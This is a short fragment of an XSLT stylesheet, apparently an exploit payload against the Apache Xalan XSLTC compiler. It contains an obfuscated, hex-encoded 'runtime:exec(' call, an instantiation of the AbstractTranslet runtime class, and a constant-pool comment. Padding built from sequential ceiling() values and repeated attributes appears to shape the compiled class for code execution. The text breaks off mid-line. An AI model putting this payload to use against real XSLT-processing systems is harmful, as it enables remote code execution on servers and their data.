 <xsl:template>
<xsl:value-of select="&#x72;&#x75;&#x6E;&#x74;&#x69;&#x6D;&#x65;&#x3A;&#x65;&#x78;&#x65;&#x63;&#x28;
<xsl:value-of select="at:new()" xmlns:at="org.apache.xalan.xsltc.runtime.AbstractTranslet"/>
<!-- #132 Utf8: <init> -->
<AAA select="&lt;init&gt;"/>
<xsl:value-of select='ceiling(133829)'/>
<xsl:value-of select='ceiling(133830)'/>
<xsl:value-of select='ceiling(133831)'/>
<atA atB='atC' atD='atE' atF='atG' atH='atI' atJ='atK' atL='atM' atN='atO' atP='atQ' atR='atS' atT='at